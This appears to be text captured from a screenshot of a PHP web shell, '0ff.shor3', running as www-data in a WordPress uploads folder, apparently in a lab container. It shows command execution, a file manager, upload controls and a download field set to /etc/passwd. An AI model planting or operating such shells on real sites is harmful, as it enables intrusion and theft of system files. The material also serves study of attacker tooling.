 0ff.shor3 web shell
0ff.shor3 web shell v1.0 | dev: @sug4r-wr41th | Fair Use disclaimer: for educational purposes only.
Your IP 192.168.65.1
Status Connected! @ 172.18.0.4 : 8080
Date Time 2025-02-17 20:57:25
User 33 ( www-data )
Group 33 ( www-data )
System Linux c379d8536862 6.12.5-linuxkit #1 SMP Tue Jan 21 10:23:32 UTC 2025 aarch64 (none)
PHP Info 8.2.27 [ DuckDuckGo ] [ exploit-db ] | Safe Mode: OFF Magic Quotes: OFF | Error Reporting Level: 0 | Disable Functions: none [ phpinfo ]
PHP Extensions cURL: ON rar: OFF zip: ON | MySQL/MariaDB: ON MongoDB: OFF PostgreSQL: OFF | SSH2: OFF FTP: OFF
Current Directory /var/www/html/wp-content/uploads
Free / Total disk space 24.88 GB / 31.32 GB (79.43%)
Command: ls -ls Execute
Self Remove Warning! You'll forever lose access to the shell. This action can't be undone.
File Manager
Name Size Creation Date Last Modified Owner / Group Permissions
. dir Thu, 13 Feb 2025 19:18:05 +0000 Thu, 13 Feb 2025 19:18:05 +0000 33 ( www-data ) / 33 ( www-data ) d | rwxr-xr-x
.. dir Fri, 07 Feb 2025 19:42:07 +0000 Fri, 07 Feb 2025 19:42:07 +0000 33 ( www-data ) / 33 ( www-data ) d | rwxr-xr-x
.DS_Store 6.00 KB Mon, 17 Feb 2025 20:45:19 +0000 Mon, 17 Feb 2025 20:45:19 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
Avatar.JPG 41.97 KB Tue, 11 Feb 2025 20:21:11 +0000 Mon, 10 Feb 2025 20:09:55 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
web_shell.php 17.84 KB Mon, 17 Feb 2025 20:57:24 +0000 Mon, 17 Feb 2025 20:57:24 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
zzz_old dir Mon, 17 Feb 2025 20:45:16 +0000 Mon, 17 Feb 2025 20:45:14 +0000 33 ( www-data ) / 33 ( www-data ) d | rwxr-xr-x
file.tmp Make File [ cwd is writable ]
var Make Directory [ cwd is writable ]
File: Browse... No file selected. Upload
File: /etc/passwd Download
Folder: /var/www/html/wp-content/uploads Change Directory